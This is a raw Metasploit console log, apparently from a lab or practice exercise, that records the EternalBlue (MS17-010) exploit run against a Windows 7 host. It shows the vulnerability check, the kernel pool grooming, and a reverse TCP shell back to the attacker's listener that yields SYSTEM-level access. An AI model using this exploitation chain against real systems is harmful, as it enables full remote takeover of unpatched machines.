 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.21.104.33:4444
[*] 10.10.105.117:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.105.117:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.105.117:445   - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.105.117:445 - The target is vulnerable.
[*] 10.10.105.117:445 - Connecting to target for exploitation.
[+] 10.10.105.117:445 - Connection established for exploitation.
[+] 10.10.105.117:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.105.117:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.105.117:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.105.117:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.105.117:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.105.117:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.105.117:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.105.117:445 - Sending all but last fragment of exploit packet
[*] 10.10.105.117:445 - Starting non-paged pool grooming
[+] 10.10.105.117:445 - Sending SMBv2 buffers
[+] 10.10.105.117:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.105.117:445 - Sending final SMBv2 buffers.
[*] 10.10.105.117:445 - Sending last fragment of exploit packet!
[*] 10.10.105.117:445 - Receiving response from exploit packet
[+] 10.10.105.117:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.105.117:445 - Sending egg to corrupted connection.
[*] 10.10.105.117:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.105.117
[*] Command shell session 1 opened (10.21.104.33:4444 -> 10.10.105.117:49189) at 2025-03-07 17:28:38 +0100
[+] 10.10.105.117:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.105.117:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.105.117:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>